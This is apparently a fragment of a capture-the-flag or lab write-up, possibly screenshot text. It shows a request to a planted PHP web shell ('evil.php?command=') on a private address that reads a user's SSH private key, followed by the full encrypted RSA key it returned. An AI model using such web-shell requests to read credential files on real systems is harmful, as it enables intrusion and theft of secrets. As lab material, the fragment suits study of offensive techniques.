 view-source:http://192.168.1.19/secret/evil.php?command=/home/mowree/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31